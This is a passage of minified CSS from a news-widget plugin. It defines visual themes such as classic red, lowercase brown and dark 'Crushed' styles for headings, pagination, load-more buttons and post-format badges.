.newscodes-load-more{margin-top:35px}.newscodes-style-classic-red-pt-serif-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:35px}.newscodes-style-classic-red-pt-serif-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:35px}.newscodes-style-classic-red-pt-serif-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-classic-red-pt-serif-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-classic-red-pt-serif-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:35px}.newscodes-style-classic-red-pt-serif-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-red-pt-serif-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-red-pt-serif-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-light-orange-raleway.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:35px}}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h1,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h2,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h3,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h4,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h5,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h6{color:#222;font-family:"PT Serif", serif;font-size:32px;font-weight:bold;line-height:36px;text-transform:none;text-align:center}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h1 a:hover,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h2 a:hover,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h3 a:hover,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h4 a:hover,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h5 a:hover,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-compact-wrap{text-align:center}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#3a3a3a;font-family:Arial, Helvetica, sans-serif;font-size:12px;line-height:12px}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-18px}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-36px}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-54px}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-72px}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li p{color:#777;font-family:"PT Serif", serif;font-size:16px;line-height:26px;text-align:center}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f00}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f00;background-color:#fff}.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination ul li span,.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination ul li a{display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination ul li span.current{color:56%;background-color:56%}.newscodes-style-classic-red-pt-serif-centered .newscodes-load-more span{cursor:pointer;display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-red-pt-serif-centered .newscodes-load-more span:hover{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li a.nc-read-more:hover{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif-centered .nc-pagination-pages{color:#777}.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination,.newscodes-style-classic-red-pt-serif-centered .newscodes-load-more{text-align:center}.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination ul li span,.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination ul li a,.newscodes-style-classic-red-pt-serif-centered .newscodes-load-more span{color:#8e8e8e}.newscodes-style-classic-red-pt-serif-centered.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-red-pt-serif-centered.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-classic-red-pt-serif-centered.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif-centered.nc-multi-navigation ul.nc-multi-terms{color:#8e8e8e}.newscodes-style-classic-red-pt-serif-centered .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered .nc-format-audio .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:10px}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:20px}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post h1,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post h2,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post h3,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post h4,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post h5,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post h6{margin-bottom:5px}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li.nc-post p{margin-bottom:10px}.newscodes-style-lowercase-brown-open-sans .newscodes-pagination,.newscodes-style-lowercase-brown-open-sans .newscodes-load-more{margin-top:10px}.newscodes-style-lowercase-brown-open-sans.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:20px}.newscodes-style-lowercase-brown-open-sans.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:10px}.newscodes-style-lowercase-brown-open-sans.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:20px}.newscodes-style-lowercase-brown-open-sans.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-lowercase-brown-open-sans.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-lowercase-brown-open-sans.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:10px}.newscodes-style-lowercase-brown-open-sans.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-lowercase-brown-open-sans.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-lowercase-brown-open-sans.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:20px}.newscodes-style-lowercase-brown-open-sans.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-lowercase-brown-open-sans.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-lowercase-brown-open-sans.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-lowercase-brown-open-sans{margin-bottom:10px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-lowercase-brown-open-sans.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:20px}}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h1,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h2,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h3,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h4,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h5,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h6{color:#222;font-family:"Open Sans", sans-serif;font-size:30px;font-weight:100;letter-spacing:-0.03em;line-height:36px;text-transform:lowercase}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h1 a:hover,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h2 a:hover,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h3 a:hover,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h4 a:hover,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h5 a:hover,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li h6 a:hover{color:#844a07}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fffde2}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#444;font-family:"Open Sans", sans-serif;font-weight:200}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:13px;line-height:24px}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#844a07}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#844a07;background-color:#fff}.newscodes-style-lowercase-brown-open-sans .newscodes-pagination ul li span,.newscodes-style-lowercase-brown-open-sans .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#fffde2;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-lowercase-brown-open-sans .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#844a07}.newscodes-style-lowercase-brown-open-sans .newscodes-pagination ul li span.current{color:94%;background-color:94%}.newscodes-style-lowercase-brown-open-sans .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fffde2;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-lowercase-brown-open-sans .newscodes-load-more span:hover{color:#fff !important;background-color:#844a07}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#fffde2;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-lowercase-brown-open-sans ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#844a07}.newscodes-style-lowercase-brown-open-sans .nc-pagination-pages{color:#777}.newscodes-style-lowercase-brown-open-sans .newscodes-pagination ul li span,.newscodes-style-lowercase-brown-open-sans .newscodes-pagination ul li a,.newscodes-style-lowercase-brown-open-sans .newscodes-load-more span{color:#fffde2;font-family:"Open Sans", sans-serif;font-weight:200}.newscodes-style-lowercase-brown-open-sans.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fffde2;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-lowercase-brown-open-sans.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-lowercase-brown-open-sans.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#844a07}.newscodes-style-lowercase-brown-open-sans.nc-multi-navigation ul.nc-multi-terms{color:#fffde2;font-family:"Open Sans", sans-serif;font-weight:200}.newscodes-style-lowercase-brown-open-sans .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-lowercase-brown-open-sans .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-lowercase-brown-open-sans .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-dark-simple-crushed.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-dark-simple-crushed.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-dark-simple-crushed.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h1,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h2,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h3,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h4,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h5,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h6{color:#444;font-family:"Crushed", cursive;font-size:36px;line-height:40px;text-transform:none}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h1 a:hover,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h2 a:hover,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h3 a:hover,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h4 a:hover,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h5 a:hover,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#444}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fff;font-family:"Open Sans", sans-serif;font-size:16px;font-weight:500;line-height:18px}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-24px}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-48px}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-72px}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-96px}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li p{color:#888;font-family:"Open Sans", sans-serif;font-size:15px;line-height:24px}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#444}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#444;background-color:#fff}.newscodes-style-dark-simple-crushed .newscodes-pagination ul li span,.newscodes-style-dark-simple-crushed .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-dark-simple-crushed .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#444}.newscodes-style-dark-simple-crushed .newscodes-pagination ul li span.current{color:98%;background-color:98%}.newscodes-style-dark-simple-crushed .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-dark-simple-crushed .newscodes-load-more span:hover{color:#fff !important;background-color:#444}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-dark-simple-crushed ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#444}.newscodes-style-dark-simple-crushed .nc-pagination-pages{color:#888}.newscodes-style-dark-simple-crushed .newscodes-pagination ul li span,.newscodes-style-dark-simple-crushed .newscodes-pagination ul li a,.newscodes-style-dark-simple-crushed .newscodes-load-more span{color:#fafafa}.newscodes-style-dark-simple-crushed.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-dark-simple-crushed.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-dark-simple-crushed.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#444}.newscodes-style-dark-simple-crushed.nc-multi-navigation ul.nc-multi-terms{color:#fafafa}.newscodes-style-dark-simple-crushed .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-dark-simple-crushed .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-dark-simple-crushed .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-dark-simple-crushed-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-dark-simple-crushed-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-dark-simple-crushed-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h1,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h2,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h3,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h4,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h5,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h6{color:#444;font-family:"Crushed", cursive;font-size:36px;line-height:40px;text-transform:none;text-align:center}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h1 a:hover,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h2 a:hover,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h3 a:hover,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h4 a:hover,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h5 a:hover,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#444}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-compact-wrap{text-align:center}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fff;font-family:"Open Sans", sans-serif;font-size:16px;font-weight:500;line-height:18px}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-24px}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-48px}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-72px}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-96px}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li p{color:#888;font-family:"Open Sans", sans-serif;font-size:15px;line-height:24px;text-align:center}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#444}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#444;background-color:#fff}.newscodes-style-dark-simple-crushed-centered .newscodes-pagination ul li span,.newscodes-style-dark-simple-crushed-centered .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-dark-simple-crushed-centered .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#444}.newscodes-style-dark-simple-crushed-centered .newscodes-pagination ul li span.current{color:98%;background-color:98%}.newscodes-style-dark-simple-crushed-centered .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-dark-simple-crushed-centered .newscodes-load-more span:hover{color:#fff !important;background-color:#444}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-dark-simple-crushed-centered ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#444}.newscodes-style-dark-simple-crushed-centered .nc-pagination-pages{color:#888}.newscodes-style-dark-simple-crushed-centered .newscodes-pagination,.newscodes-style-dark-simple-crushed-centered .newscodes-load-more{text-align:center}.newscodes-style-dark-simple-crushed-centered .newscodes-pagination ul li span,.newscodes-style-dark-simple-crushed-centered .newscodes-pagination ul li a,.newscodes-style-dark-simple-crushed-centered .newscodes-load-more span{color:#fafafa}.newscodes-style-dark-simple-crushed-centered.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-dark-simple-crushed-centered.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-dark-simple-crushed-centered.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#444}.newscodes-style-dark-simple-crushed-centered.nc-multi-navigation ul.nc-multi-terms{color:#fafafa}.newscodes-style-dark-simple-crushed-centered .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-dark-simple-crushed-centered .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-dark-simple-crushed-centered .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-flat-and-clean-yellow-ubuntu.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-flat-and-clean-yellow-ubuntu.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h1,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h2,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h3,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h4,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h5,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h6{color:#222;font-family:"Ubuntu", sans-serif;font-size:32px;line-height:36px;text-transform:none}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h1 a:hover,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h2 a:hover,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h3 a:hover,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h4 a:hover,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h5 a:hover,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li h6 a:hover{color:#fadf00}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fadf00}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fff;font-family:"Open Sans", sans-serif;font-size:14px;font-weight:500;line-height:14px}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li 